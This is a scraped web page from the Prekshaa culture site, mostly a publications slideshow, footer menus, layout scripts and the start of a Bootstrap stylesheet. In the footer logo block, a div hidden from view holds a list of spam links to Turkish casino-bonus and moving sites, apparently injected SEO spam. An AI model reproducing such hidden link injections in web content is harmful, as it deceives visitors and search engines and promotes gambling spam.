  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Art Gallery of Memories (Volume 1)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life, literary scholars, noble-hearted common folk, advocates...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/evolution-mahabharata">Evolution of Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his essays on the great epic. It tells the riveting...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna">Shiva-Rama-Krishna</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh's popular lecture series on the three great...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">ಭಾರತೀಲೋಚನ (೨೦೧೮)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ&nbsp; ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊಬ್ಬನೇ ನಮಗಿರುವ ಆಲಂಬನ. ಇದೇ ರೀತಿ ರಸಧ್ವನಿಸಿದ್ಧಾಂತವನ್ನ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">वागर्थविस्मयास्वादः (२०१८)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्कारोऽपि विहितः। क्वचिदिव च्छन्दोमीमांसा च प्रकल्पित...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_41" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-42 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/best-hiriyanna-2018">The Best of Hiriyanna (2018)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">&nbsp;is a collection of forty-eight essays by Prof. M. Hiriyanna that sheds new light on Sanskrit Literature, Indian...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_42" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-43 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/stories-behind-verses-2017">Stories Behind Verses (2017)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em>&nbsp;is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a Sanskrit verse. Collected over several years from...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_2_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_2_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_2_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
       <div class="region region-related">
    <section id="block-views-related-posts-block-2" class="block block-views clearfix">

        <h2 class="block-title">Related Reading</h2>
    
  <div class="view view-related-posts view-id-related_posts view-display-id-block_2 view-dom-id-2f12a89067187c3e45563d64f9b5a6d5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Svadharma-Sattva-Rajas-Tamas-Sanatana-Brahmacharya-Grihastha-Vanaprastha-Samnyasa"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/Nature_2.jpg?itok=xyL7zVfG" width="410" height="220" alt="Nature" title="Nature" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Svadharma-Sattva-Rajas-Tamas-Sanatana-Brahmacharya-Grihastha-Vanaprastha-Samnyasa">The Essential Sanātana-dharma - Freedom of Choice, Basic Human Traits, Stages of Human Life</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/DancingFlames.jpg?itok=H4uGKJpI" width="410" height="220" alt="Fire" title="Fire" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/lotus_wallpaper_061_1.jpg?itok=q2hlvqSA" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-c07e5552cdfcd5a669597a94774f9e7a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-6738e1d00d968cc3e31406e818c3db3a">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script>da2a.targets=[
{title:"\u0b9a\u0bbf\u0bb5-\u0bb0\u0bbe\u0bae-\u0b95\u0bbf\u0bb0\u0bc1\u0bb7\u0bcd\u0ba3\u0ba9\u0bcd: \u0b89\u0bb2\u0b95\u0bae\u0bcd \u0b92\u0bb0\u0bc1 \u0b95\u0bc1\u0b9f\u0bc1\u0bae\u0bcd\u0baa\u0bae\u0bcd",url:"https:\/\/www.prekshaa.in\/%E0%AE%9A%E0%AE%BF%E0%AE%B5-%E0%AE%B0%E0%AE%BE%E0%AE%AE-%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B7%E0%AF%8D%E0%AE%A3%E0%AE%A9%E0%AF%8D-%E0%AE%89%E0%AE%B2%E0%AE%95%E0%AE%AE%E0%AF%8D-%E0%AE%92%E0%AE%B0%E0%AF%81-%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AF%81%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%AE%E0%AF%8D"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t99yl5
body_size: 379159
content:
@charset "UTF-8";
/**
 * Default Variables.
 *
 * Modify this file to provide default Bootstrap Framework variables. The
 * Bootstrap Framework will not override any variables defined here because it
 * uses the `!default` flag which will only set their default if not already
 * defined here.
 *
 * You can copy existing variables directly from the following file:
 * ./THEMENAME/bootstrap/assets/stylesheets/bootstrap/_variables.scss
 */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
@import url("https://fonts.googleapis.com/css?family=Cardo");
@import url("https://fonts.googleapis.com/css?family=Playfair+Display");
/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
body {
  margin: 0;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0;
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
[hidden],
template {
  display: none;
}

/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
a {
  background-color: transparent;
}

/* line 98, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
a:active,
a:hover {
  outline: 0;
}

/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted;
}

/* line 118, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
b,
strong {
  font-weight: bold;
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
dfn {
  font-style: italic;
}

/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* line 145, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
mark {
  background: #ff0;
  color: #000;
}

/* line 154, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
small {
  font-size: 80%;
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
sup {
  top: -0.5em;
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
sub {
  bottom: -0.25em;
}

/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
img {
  border: 0;
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
svg:not(:root) {
  overflow: hidden;
}

/* line 204, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
figure {
  margin: 1em 40px;
}

/* line 212, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
hr {
  box-sizing: content-box;
  height: 0;
}

/* line 221, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
pre {
  overflow: auto;
}

/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* line 252, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

/* line 266, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button {
  overflow: visible;
}

/* line 277, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button,
select {
  text-transform: none;
}

/* line 290, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

/* line 302, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button[disabled],
html input[disabled] {
  cursor: default;
}

